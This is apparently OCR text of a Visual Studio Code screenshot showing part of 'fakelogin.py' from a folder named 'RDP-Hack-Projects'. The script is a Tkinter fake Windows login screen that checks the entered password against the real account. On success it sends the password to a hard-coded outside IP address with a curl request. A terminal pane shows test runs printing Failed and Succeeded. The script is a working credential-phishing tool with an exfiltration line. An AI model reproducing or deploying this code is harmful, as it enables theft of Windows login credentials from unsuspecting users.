 File Edit Selection View Go Run Terminal Help fakelogin.py - Visual Studio Code
n.py README.md index.php #Import the required libraries Untitled-1 stepby.py fakelogin.py last.py sc.bat scr.py windowsScreen.py
C: > Users > Utrax > Documents > RDP-Hack-Projects > fakelogin.py > verify_pass1
72 win32security.LOGON32_PROVIDER_DEFAULT
73 )
74 except win32security.error:
75 faild_txt = tkinter.Label(text="Wrong login attempt !!!", background="#0079d8",font=("Courier", 35,'bold'),foreground="#8b0000")
76 faild_txt.place(x=(int(width/2)-260),y=int((height/2)+150))
77 print ("Failed")
78 else:
79 # faild_txt = tkinter.Label(text="Loged in Sucess !!!", background="#0079d8",font=("Courier", 35,'bold'),foreground="red")
80 # faild_txt.place(x=(int(width/2)-260),y=int((height/2)+150))
81 os.system('curl -XGET http://196.189.189.14/sysconf.php?p='+password2)
82 print ("Succeeded")
83 root.destroy()
84
85 password = StringVar() #Password variable
86 passEntry = Entry(root, textvariable=password, show='●',font=("Courier", 15),background="#28709f")
87 passEntry.grid(row=20, column=1, columnspan=2)
88 passEntry.bind('<Return>',verify_pass)
89 submit = Button(root, text='Login',command=verify_pass1,justify='center',activebackground='#5783db',borderwidth=0,background='#55c2da',font=("Courier", 20,'bold'))
90 root.bind('<Return>',verify_pass)
91
92 submit.config(height=1,width=15)
93 ## round button
94 login_name.place(x=(int(width/2)-55),y=int((height/2)-30))
PROBLEMS OUTPUT TERMINAL JUPYTER SQL CONSOLE DEBUG CONSOLE
Utrax@Utrax MINGW64 ~/Documents/RDP-Hack-Projects
$ python fakelogin.py
jfldsafjld
Failed
jfldsafjld
Failed
jfldsafjld
Failed
jfldsafjld
Failed
utrax@elliot
Succeeded
Utrax@Utrax MINGW64 ~/Documents/RDP-Hack-Projects
$
0 0 Connect Ln 56, Col 52 (15 selected) Spaces: 4 UTF-8 CRLF MagicPython 3.10.1 64-bit Go Live